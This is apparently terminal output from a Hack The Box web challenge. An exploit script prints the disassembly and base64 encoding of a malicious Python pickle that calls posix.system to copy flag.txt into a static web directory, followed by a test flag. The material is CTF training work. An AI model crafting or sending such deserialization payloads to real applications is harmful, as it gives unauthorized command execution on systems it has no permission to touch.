 ak@ak-vm:~/Desktop/htb/web/C O P/web_cop/challenge$ python3 exp.py
0: \x80 PROTO 4
2: \x95 FRAME 66
11: \x8c SHORT_BINUNICODE 'posix'
18: \x94 MEMOIZE (as 0)
19: \x8c SHORT_BINUNICODE 'system'
27: \x94 MEMOIZE (as 1)
28: \x93 STACK_GLOBAL
29: \x94 MEMOIZE (as 2)
30: \x8c SHORT_BINUNICODE 'cp flag.txt application/static/flag.txt'
71: \x94 MEMOIZE (as 3)
72: \x85 TUPLE1
73: \x94 MEMOIZE (as 4)
74: R REDUCE
75: \x94 MEMOIZE (as 5)
76: . STOP
highest protocol among opcodes = 4
gASVQgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjCdjcCBmbGFnLnR4dCBhcHBsaWNhdGlvbi9zdGF0aWMvZmxhZy50eH
SUhZRSlC4=
HTB{f4k3_fl4gs_f0r_t3st1ng}